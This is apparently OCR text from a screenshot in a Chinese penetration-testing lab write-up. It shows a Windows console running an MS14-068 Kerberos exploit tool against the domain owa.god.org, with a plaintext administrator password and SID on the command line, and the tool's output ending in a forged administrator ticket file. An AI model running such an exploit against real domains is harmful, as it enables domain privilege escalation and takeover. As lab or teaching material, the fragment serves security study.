 C:\Users\Administrator\Downloads>ms14-068.exe  -u Administrator@god.org  -p "hon
grisec@2019:" -s S-1-5-21-2952760202-1353902439-2381784089-500 -d owa.god.org
  [+] Building AS-REQ for owa.god.org... Done!
  [+] Sending AS-REQ to owa.god.org... Done!
  [+] Receiving AS-REP from owa.god.org... Done!
  [+] Parsing AS-REP from owa.god.org... Done!
  [+] Building TGS-REQ for owa.god.org... Done!
  [+] Sending TGS-REQ to owa.god.org... Done!
  [+] Receiving TGS-REP from owa.god.org... Done!
  [+] Parsing TGS-REP from owa.god.org... Done!
  [+] Creating ccache file 'TGT_Administrator@god.org.ccache'... Done!
重生信息安全
C:\Users\Administrator\Downloads>